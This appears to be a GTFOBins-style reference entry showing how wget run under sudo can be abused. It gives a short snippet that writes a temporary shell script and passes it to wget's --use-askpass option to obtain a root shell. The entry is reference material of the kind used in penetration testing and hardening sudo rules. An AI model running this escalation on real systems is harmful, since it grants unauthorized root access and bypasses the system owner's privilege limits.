 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0